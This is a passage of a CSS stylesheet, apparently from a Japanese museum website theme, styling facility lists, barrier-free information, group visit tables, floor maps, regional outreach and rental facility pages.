    .facility_section .facility_list li:nth-child(3n+1) {
      clear: left; }
    .facility_section .facility_list li h2 {
      font-size: 16px;
      font-weight: bold;
      margin: 27px 0 14px;
      border-bottom: 2px solid #f2ece2;
      padding-bottom: 7px; }
    .facility_section .facility_list li .faci_img {
      display: none; }
    @media (max-width: 767px) {
      .facility_section .facility_list li {
        float: none;
        width: 100%;
        margin: 0 0 40px 0 !important; }
        .facility_section .facility_list li .faci_img {
          text-align: center; } }

/* バリアフリー */
.barrierfree_list {
  background: url(../img/guide/barrierfree_bg.png) no-repeat center top;
  background-size: contain;
  overflow: hidden; }
  .barrierfree_list li {
    float: left;
    width: 30.5%;
    text-align: left;
    overflow: hidden;
    margin: 0 4.25% 40px 0; }
    .barrierfree_list li:nth-child(3n) {
      margin-right: 0; }
    .barrierfree_list li:nth-child(3n+1) {
      clear: left; }
  @media (max-width: 767px) {
    .barrierfree_list {
      background: url(../img/guide/sp_barrierfree_bg.png) no-repeat center top;
      background-size: contain;
      overflow: hidden; }
      .barrierfree_list li {
        float: none;
        width: 100%;
        text-align: left;
        overflow: hidden;
        margin: 0 0 40px 0 !important; } }

.barrierfree-box {
  background: #f9f6f4;
  margin: 30px 0;
  padding: 30px 0; }

.barrierfree_section .other_requests {
  width: 85%;
  margin: 40px auto; }
  .barrierfree_section .other_requests h3 {
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 24px; }
  .barrierfree_section .other_requests ul {
    background: #fcfbfa;
    padding: 20px 5%;
    text-align: left;
    border: 1px solid #f0ebe5; }
    .barrierfree_section .other_requests ul li {
      padding: 0 0 1em 0; }
      .barrierfree_section .other_requests ul li:before {
        content: '●';
        color: #b8b8b8;
        margin-left: -1em; }

.map-store {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }

.map-store iframe, .map-store object, .map-store embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.guide_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_section h1:before, .guide_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_section h1:before {
    margin-right: 0.5em; }
  .guide_section h1:after {
    margin-left: 0.5em; }

.g_group_copy_section {
  /*margin-top:50px;*/ }
  .g_group_copy_section .copy_txt {
    display: block;
    max-width: 760px;
    margin: 0 auto;
    background: #fcfbfa;
    border: solid 1px #f0ebe5;
    padding: 20px;
    text-align: left; }

.g_group_entry_section .g_group_table {
  margin-top: 30px; }
  .g_group_entry_section .g_group_table table {
    border-collapse: collapse;
    border: solid 1px #e4dfd9;
    width: 100%; }
    .g_group_entry_section .g_group_table table th {
      background: #e4dfd9;
      text-align: center;
      width: 180px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table th {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table th em {
        color: #696765;
        font-size: 18px;
        display: block;
        min-height: 75px; }
        @media (max-width: 767px) {
          .g_group_entry_section .g_group_table table th em {
            position: relative;
            padding: 10px 0;
            min-height: auto; } }
        .g_group_entry_section .g_group_table table th em.gem01:after {
          content: '';
          display: block;
          content: '\f040';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem01:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
        .g_group_entry_section .g_group_table table th em.gem02:after {
          content: '';
          display: block;
          content: '\f0e0';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem02:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
    .g_group_entry_section .g_group_table table td {
      text-align: left;
      padding: 20px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table td {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table td em {
        display: block;
        font-size: 16px;
        margin: 20px 0 10px 0; }
      .g_group_entry_section .g_group_table table td .txt small {
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .txt_s {
        margin-top: 20px;
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .document_area {
        background: #fcfbfa;
        border: solid 1px #f0ebe5;
        padding: 20px;
        max-width: 650px; }
        .g_group_entry_section .g_group_table table td .document_area li {
          float: left;
          width: 30%; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table td .document_area li {
              width: 100%;
              margin: 5px auto; } }
          .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
            margin-left: 5%; }
            @media (max-width: 767px) {
              .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
                margin-left: 0; } }
  .g_group_entry_section .g_group_table .g_group_arrow {
    margin: 20px auto; }

.g_group_company_section .g_group_company_area {
  width: 610px;
  margin: 50px auto;
  border: solid 1px #e4dfd9;
  border-radius: 5px;
  position: relative; }
  @media (max-width: 767px) {
    .g_group_company_section .g_group_company_area {
      width: 100%; } }
  .g_group_company_section .g_group_company_area em {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    display: block;
    margin: 20px 0; }
    @media (max-width: 767px) {
      .g_group_company_section .g_group_company_area em {
        text-align: left;
        padding-left: 10px; } }
  .g_group_company_section .g_group_company_area .g_company_opening {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer; }
    .g_group_company_section .g_group_company_area .g_company_opening:after {
      content: '';
      display: inline-block;
      content: '\f150';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_closing {
    position: absolute;
    top: 20px;
    right: 20px; }
    .g_group_company_section .g_group_company_area .g_company_closing:after {
      content: '';
      display: inline-block;
      content: '\f151';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_box {
    display: none;
    text-align: left;
    padding: 20px; }
    .g_group_company_section .g_group_company_area .g_company_box .g_company_list {
      margin-top: 20px;
      border: solid 1px #f0ebe5;
      background: #fcfbfa;
      padding: 10px; }

.g_group_exemption_section .txt {
  margin: 20px 0; }
.g_group_exemption_section .img {
  width: 100%; }
  .g_group_exemption_section .img img {
    width: 100%; }

.g_group_bus_section .txt {
  margin: 20px 0; }
.g_group_bus_section .g_group_bus_box h2 {
  display: block;
  font-size: 16px;
  margin: 20px 0 10px 0; }
.g_group_bus_section .g_group_bus_box .document_area {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 400px;
  margin: 0 auto; }
  .g_group_bus_section .g_group_bus_box .document_area ul {
    margin: 0 auto;
    display: block; }
  .g_group_bus_section .g_group_bus_box .document_area li {
    float: left;
    width: 48%; }
    .g_group_bus_section .g_group_bus_box .document_area li:not(:first-child) {
      margin-left: 4%; }

@media (max-width: 767px) {
  .g_group_bottom_section {
    margin-bottom: 50px; } }
.g_group_bottom_section .g_contact_add {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 600px;
  margin: 50px auto 0; }
  .g_group_bottom_section .g_contact_add span {
    display: block; }
  .g_group_bottom_section .g_contact_add em {
    font-size: 20px; }
    @media (max-width: 767px) {
      .g_group_bottom_section .g_contact_add em {
        font-size: 18px; } }
    .g_group_bottom_section .g_contact_add em small {
      font-size: 14px;
      vertical-align: middle; }

a.pdfbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.pdfbtn:hover {
    background: #bfbfbf; }
  a.pdfbtn:after {
    display: inline-block;
    content: " \f1c1";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    color: #d31313; }

a.linkbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.linkbtn:hover {
    background: #bfbfbf; }
  a.linkbtn:after {
    display: inline-block;
    content: " \f105";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center; }

/* フロアマップ共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.floormap_nav_section h1 {
  display: block;
  color: #333333; }
.floormap_nav_section ul {
  display: block;
  margin-top: 20px;
  border-top: solid 1px #e5e5e5; }
  .floormap_nav_section ul li {
    display: inline-block;
    width: 33%;
    font-size: 16px;
    background: url(../img/guide/floormap/floor_line.png) no-repeat left center;
    margin-top: 20px; }
    .floormap_nav_section ul li:first-child {
      background: none;
      padding-left: 0;
      margin-left: 0; }
    .floormap_nav_section ul li a {
      display: block;
      width: 100%; }
      .floormap_nav_section ul li a:first-letter {
        font-size: 26px; }
      .floormap_nav_section ul li a:after {
        content: '';
        content: '\f107';
        font-family: FontAwesome;
        display: block;
        flex-grow: 1;
        margin-top: 0; }

.floormap_summary_section {
  margin-top: 10px;
  margin-bottom: 45px; }
  .floormap_summary_section .floormap_summary_bg {
    background: url(../img/guide/floormap/shadow_bg.png) no-repeat top center;
    padding: 65px 0 65px;
    border-bottom: solid 1px #e5e5e5; }
  .floormap_summary_section .floormap_summary_left {
    float: left;
    width: 40%;
    text-align: left; }
    .floormap_summary_section .floormap_summary_left h1 {
      font-size: 29px;
      line-height: 1.2em;
      font-weight: lighter; }
    .floormap_summary_section .floormap_summary_left p.txt {
      margin-top: 40px; }
      .floormap_summary_section .floormap_summary_left p.txt .txt_second {
        margin-top: 10px; }
  .floormap_summary_section .floormap_summary_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .floormap_summary_section .floormap_summary_left {
      float: none;
      width: 100%; }
    .floormap_summary_section .floormap_summary_right {
      display: none; } }

.floormap_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex; }
  .floormap_section .ttl01:before, .floormap_section .ttl01:after {
    content: '';
    display: inline;
    border-top: double 4px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .floormap_section .ttl01:before {
    margin-right: 0.5em; }
  .floormap_section .ttl01:after {
    margin-left: 0.5em; }
.floormap_section .overview_img {
  background: #f9f8f6;
  margin: 20px 0 60px;
  padding: 30px 0; }
.floormap_section.facility_section .facility_list .faci_img {
  display: block; }
  .floormap_section.facility_section .facility_list .faci_img img {
    width: 100%;
    max-width: 100%;
    height: auto; }
.floormap_section.facility_section .facility_list .att_txt {
  color: #d31313; }
.floormap_section.facility_section .facility_list .small_txt {
  font-size: 12px; }
.floormap_section.facility_section .facility_list .link_txt {
  margin-top: 15px; }
  .floormap_section.facility_section .facility_list .link_txt a {
    display: block;
    border: 2px solid #000000;
    padding: 5px;
    text-align: center; }
    .floormap_section.facility_section .facility_list .link_txt a:hover {
      background: #000000;
      color: #ffffff; }

@media (min-width: 991px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .floormap_section .ttl01 {
    font-size: 21px; } }
/* 地域連携共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_local_section {
  /* 地域とともに */
  /*.guide_local_greeting_section*/
  /* ナビゲーション */
  /* .guide_local_nav_section  */
  /*.guide_local_summary_section*/
  /*  地域の方向けの発行物  */
  /* .guide_local_booklet_section */
  /*  地域定形に関するお問い合わせ先  */ }
  .guide_local_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_local_section .ttl01:before, .guide_local_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_local_section .ttl01 {
      font-size: 21px; } }
  .guide_local_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .guide_local_section .ttl02:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .guide_local_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .guide_local_section .ttl03 {
    width: 40%;
    font-size: 18px;
    font-weight: lighter;
    margin: 50px auto 40px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex; }
    @media (max-width: 767px) {
      .guide_local_section .ttl03 {
        width: 70%;
        font-size: 20px; } }
    .guide_local_section .ttl03:before, .guide_local_section .ttl03:after {
      content: '';
      display: inline;
      border-top: double 4px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl03:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl03:after {
      margin-left: 0.5em; }
  .guide_local_section.guide_local_greeting_section {
    background: url(../img/guide/local/local_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_greeting_section {
        background-size: auto 100%;
        padding: 40px 0; } }
    .guide_local_section.guide_local_greeting_section h1 {
      font-size: 32px;
      margin-bottom: 1.2em;
      line-height: 1; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_greeting_section h1 {
          margin-bottom: 0.8em; } }
    .guide_local_section.guide_local_greeting_section p {
      line-height: 2; }
  .guide_local_section.guide_local_nav_section {
    background: url(../img/guide/local/shadow_bg.png) no-repeat bottom center;
    padding-bottom: 30px;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_nav_section {
        margin: 20px 0; } }
    .guide_local_section.guide_local_nav_section h1 {
      display: block;
      color: #333333; }
    .guide_local_section.guide_local_nav_section ul {
      display: block;
      margin-top: 20px;
      border-top: solid 1px #e5e5e5; }
      .guide_local_section.guide_local_nav_section ul li {
        display: inline-block;
        width: 20%;
        font-size: 18px;
        background: url(../img/guide/local/floor_line.png) no-repeat left center;
        margin-top: 20px;
        vertical-align: middle; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_nav_section ul li {
            font-size: 12px;
            width: 33%;
            padding: 0 2%;
            box-sozing: border-box; }
            .guide_local_section.guide_local_nav_section ul li:nth-child(4) {
              background: none; } }
        .guide_local_section.guide_local_nav_section ul li:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        .guide_local_section.guide_local_nav_section ul li a {
          display: block;
          width: 100%; }
          .guide_local_section.guide_local_nav_section ul li a:after {
            content: '';
            content: '\f107';
            font-family: FontAwesome;
            display: block;
            flex-grow: 1;
            margin-top: 0; }
  .guide_local_section.guide_local_summary_section .lead {
    margin: 30px 0; }
  .guide_local_section.guide_local_summary_section#public .case_list {
    text-align: center;
    vertical-align: top; }
    .guide_local_section.guide_local_summary_section#public .case_list li {
      display: inline-block;
      float: none;
      vertical-align: top;
      margin: 0 2.125% 40px; }
  .guide_local_section.guide_local_summary_section .case_list {
    margin: 40px 0;
    overflow: hidden; }
    .guide_local_section.guide_local_summary_section .case_list li {
      float: left;
      width: 30.5%;
      margin: 0 4.25% 40px 0; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          margin-bottom: 0px; } }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n) {
        margin-right: 0; }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n+1) {
        clear: left; }
      .guide_local_section.guide_local_summary_section .case_list li h4 {
        font-size: 16px;
        font-weight: bold;
        margin: 27px 0 0;
        text-align: center; }
      .guide_local_section.guide_local_summary_section .case_list li p.txt {
        margin-top: 7px;
        padding-top: 17px;
        border-top: 2px solid #f2ece2;
        text-align: left; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          float: none;
          width: 90%;
          margin: 0 auto 40px !important; }
          .guide_local_section.guide_local_summary_section .case_list li .case_img {
            text-align: center; } }
  .guide_local_section.guide_local_summary_section table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 70%; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_summary_section table {
        width: 100%; } }
    .guide_local_section.guide_local_summary_section table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .guide_local_section.guide_local_summary_section table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .guide_local_section.guide_local_summary_section table td h4 {
        margin-bottom: 5px; }
      .guide_local_section.guide_local_summary_section table td li {
        display: inline-block;
        margin-right: 10px; }
      .guide_local_section.guide_local_summary_section table td a {
        text-decoration: underline; }
      .guide_local_section.guide_local_summary_section table td .blank:hover {
        text-decoration: none; }
      .guide_local_section.guide_local_summary_section table td .blank:after {
        display: inline-block;
        content: " \f14c";
        font-family: FontAwesome;
        margin-left: 5px;
        color: #c0c0c0; }
      .guide_local_section.guide_local_summary_section table td .pdf {
        text-decoration: underline; }
        .guide_local_section.guide_local_summary_section table td .pdf:hover {
          text-decoration: none; }
        .guide_local_section.guide_local_summary_section table td .pdf:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          margin-left: 5px;
          color: #d31313; }
  .guide_local_section.guide_local_booklet_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_booklet_section ul {
        margin: 20px 0; } }
    .guide_local_section.guide_local_booklet_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          margin: 0; } }
      .guide_local_section.guide_local_booklet_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          width: 100%;
          background: #faf5ee; }
          .guide_local_section.guide_local_booklet_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .guide_local_section.guide_local_booklet_section ul li .exh_box {
        background: #faf5ee;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            margin-bottom: 15px;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.btn {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
            width: 80%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            margin: 0 auto 0 0; }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
                margin: 0 auto;
                width: 100%; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
              background: #bfbfbf; }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
      .guide_local_section.guide_local_booklet_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_img img {
          border: solid 5px #faf5ee;
          width: 100%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_img img {
              width: 70%; } }
  .guide_local_section.guide_local_contact_section {
    margin: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_local_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_local_section */
/* 貸し施設 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_facility_section {
  /* .guide_rental_facility_copy_section */
  /* .guide_rental_facility_price_section */
  /* .guide_rental_facility_main_section */
  /*  お問い合わせ先  */ }
  .guide_rental_facility_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_facility_section .ttl01:before, .guide_rental_facility_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_facility_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_facility_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_facility_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_facility_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 20px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold;
    text-align: left; }
    .guide_rental_facility_section .ttl02:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
    @media (max-width: 767px) {
      .guide_rental_facility_section .ttl02 {
        margin-top: 20px;
        font-size: 18px; } }
  .guide_rental_facility_section table {
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%; }
    .guide_rental_facility_section table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      width: 20%;
      font-weight: bold; }
    .guide_rental_facility_section table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
    @media (max-width: 767px) {
      .guide_rental_facility_section table {
        width: 100% !important; } }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
    width: 52%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
        width: 100%;
        float: none; } }
    .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
      margin: 40px 0 0;
      width: 100%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
          margin: 20px auto 0;
          width: 100%; } }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dt {
        font-weight: bold;
        margin-bottom: 12px; }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
        border: 1px solid #f0ebe5;
        background: #fcfbfa;
        padding: 22px;
        margin-bottom: 30px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
            padding: 12px 8px; } }
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
          width: 32%;
          margin-right: 2%;
          float: left; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
              width: 49%;
              margin-bottom: 2%; }
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:nth-child(2) {
                margin-right: 0; } }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:last-child {
            margin: 0; }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            margin: 0 auto;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
                margin: 0 auto;
                width: 98%; } }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:hover {
              background: #bfbfbf; }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
    width: 44%;
    float: right; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
        float: none;
        width: 100%; } }
  .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
    margin: 30px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
        width: 100%; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .table_wrap02 {
        overflow: auto; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table {
        width: 100%;
        white-space: nowrap; } }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table th {
      text-align: center;
      vertical-align: middle; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td {
      text-align: center;
      vertical-align: middle; }
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td.title02 {
        background: #f6f1eb;
        font-weight: bold;
        border-right: 1px solid #fff; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .scroll_txt {
      font-size: 16px;
      margin-bottom: 10px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap p.txt {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a {
      border: 2px solid #333333;
      display: block;
      height: 35px;
      margin: 0 auto;
      padding: 6px 0;
      width: 130px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a:hover {
      background: #333333 none repeat scroll 0 0;
      color: #fff; }
  .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
    margin: 15px 0 35px;
    padding: 20px 20px 35px;
    background: #fff;
    text-align: left;
    border-bottom: 1px solid #e5e5e5; }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: none; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
        margin: 20px 0 0; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
          width: 100%;
          text-align: center; }
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left img {
            width: 90%; } }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
        display: block;
        position: relative;
        max-width: 90%; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
            max-width: 100%; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick li.slide {
          float: left;
          width: 100%; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick img {
          max-width: 100%;
          width: 100%;
          height: auto; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
          position: absolute;
          background: url(../img/index/main_left_btn.png) no-repeat;
          width: 37px;
          height: 77px;
          font-size: 0;
          top: 50%;
          left: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
              margin-top: -48.5px; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
          position: absolute;
